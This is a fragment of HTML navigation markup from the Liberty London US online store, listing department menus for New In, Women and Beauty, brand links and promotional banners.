

        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/us/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/us/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/us/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/shop-by-brand/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/bobbi-brown/" class="d-none">Bobbi Brown</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/coach/" class="d-none">Coach</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/coco-and-wolf/" class="d-none">Coco &amp; Wolf</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/toteme/" class="d-none">TOTEME</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/us/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/inspiration/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                                    <a href="/us/department/new-in/inspiration/for-the-love-of-jewellery/" class="d-none">For The Love of Jewellery</a>
                                
                                    <a href="/us/department/new-in/inspiration/trending-the-perfect-match/" class="d-none">Trending: The Perfect Match</a>
                                
                                    <a href="/us/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/us/department/new-in/inspiration/wallpaper-the-house-of-liberty/" class="d-none">Wallpaper: The House of Liberty</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<a href="https://www.libertylondon.com/us/brands/w/wild-nutrition/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Wild Nutrition" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Food-Grown, Research Backed</span><p class="heading akzidenz-grotesk-pro-light">Wild Nutrition</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/us/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/us/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/us/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/us/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/us/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/us/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/us/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/us/department/women/accessories/sunglasses-and-glasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/us/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/us/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/us/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/us/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/us/department/women/featured/trending/" class="d-none">Trending: The Perfect Match</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/us/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/us/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/us/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/us/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/us/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/us/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/us/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/us/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/us/department/featured/promotion-event/womens-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Womens","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Womens" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Womens</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/us/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/us/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
